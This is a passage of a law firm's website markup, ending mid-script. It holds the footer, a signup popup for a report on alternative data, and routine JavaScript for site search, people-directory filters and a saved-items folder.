            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVq0zLoxzD-aTQ4Sxi7flTaeTp4cNGQOuCxfA74L041U2RShFSooDYagKQ4yc4K-UA-ahaz2AdDAkJhqgzBtseXSHpk91NV6xIBwk_1V2NHhCUrscLKEHmPPBYO2xhrkdPg" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '19288'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
